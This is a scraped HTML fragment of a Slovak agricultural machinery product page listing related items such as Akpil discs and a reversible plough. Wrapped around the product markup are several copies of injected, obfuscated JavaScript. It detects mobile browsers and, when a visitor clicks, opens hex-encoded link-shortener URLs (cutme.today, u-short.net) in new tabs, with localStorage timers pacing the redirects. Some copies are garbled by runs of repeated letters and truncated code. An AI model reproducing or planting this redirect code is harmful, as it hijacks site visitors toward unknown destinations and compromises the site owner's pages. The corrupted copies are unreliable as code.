_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x47\x53\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6b\x6c\x41\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div>
	</div>
<div class="after-product-description">
	<div class="related-products">
			<h2 class="catalog-header">Ostatné:</h2>
		<div class="product-list responsive default  per-row-4"  data-ic_ajax_query='{"post_type":"al_product","post__in":["1018","972","1066","1004"],"posts_per_page":100,"orderby":"title","order":"ASC","archive_template":"default"}'>

<div class="al_archive product-1004 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/disky-akpil-tahane-v-ka-typ-v/"><img width="600" height="387" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/v-ka-600x387.jpg" class="modern-grid-image" alt="Disky Akpil ťahané V-KA typ V" />		<h3 class="product-name green-box ic-design">Disky Akpil ťahané V-KA typ V</h3>
			</a>
</div>



<div class="al_archive product-1018 modern-grid-element green-box ic-design publish">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/disky-akpil-zavesne-v4-typ-v/"><img width="600" height="400" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/v4-1-1-600x400.jpg" class="modern-grid-image" alt="Disky Akpil závesné V4 typ V" />		<h3 class="product-name green-box ic-design">Disky Akpil závesné V4 typ V</h3>
			</a>
</div>



<div class="al_archive product-972 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/lucne-a-polne-valce-omega-plus-46-74m/"><img width="560" height="306" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/OMEGA-PLUS.jpg" class="modern-grid-image" alt="Lúčne a poľné valce OMEGA PLUS (4,6 – 7,4m)" />		<h3 class="product-name green-box ic-design">Lúčne a poľné valce OMEGA PLUS (4,6 – 7,4m)</h3>
			</a>
</div>



<div class="al_archive product-1066 modern-grid-element green-box ic-design publishwider-bg">
	<div class="pseudo"></div>
	<a href="http://www.ngalsro.sk/products/pluh-akpil-otocny-km-80-r/"><img width="600" height="325" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/km80r-600x325.jpg" class="modern-grid-image" alt="Pluh Akpil otočný KM 80-R" />		<h3 class="product-name green-box ic-design">Pluh Akpil otočný KM 80-R</h3>
			</a>
</div>

<div style="clear:both"></div></div></div><a class="back-to-products" href="http://www.ngalsro.sk/products/"><< naspäť</a></div>

</div>

<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(paaaaaaaaaaaaaaaaaaabf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parsezz130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(brozzzzzzzzzzzzzzzzzzza)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x57\x6f\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x4b\x78\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2cffffffffffffffffffffffrage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3essssssssssssssszzzzzzzzzzzzzzzzzzzdddddddddddrage[_0x111835(0x1cf)](_0xzzzzzzzzzzzzzzzzzzzc5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>locaaaaaaaaaaaaaab8+'-mnts',_0x1bcfc4),_0xa7249zzzzzzzzzzzzzzzzzzz,window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x189yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x49\x78\x53\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4b\x57\x6f\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4a\x49\x5a\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x69\x46\x61\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4d\x6b\x71\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x44\x4d\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x54\x6c\x50\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x41\x57\x5a\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 